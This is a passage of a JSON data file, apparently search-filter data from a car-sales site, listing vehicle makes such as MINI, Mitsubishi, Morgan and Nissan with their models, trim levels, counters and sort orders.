Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":404,"Sort":31},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Trojan","Value":"Trojan","Name":"Trojan","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":63}],"Selected":false,"Counter":83,"Sort":32},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":1,"Sort":33},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_eNV200 Evalia","Value":"eNV200 Evalia","Name":"eNV200 Evalia","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Tec SE","Value":"N-Tec SE","Name":"N-Tec 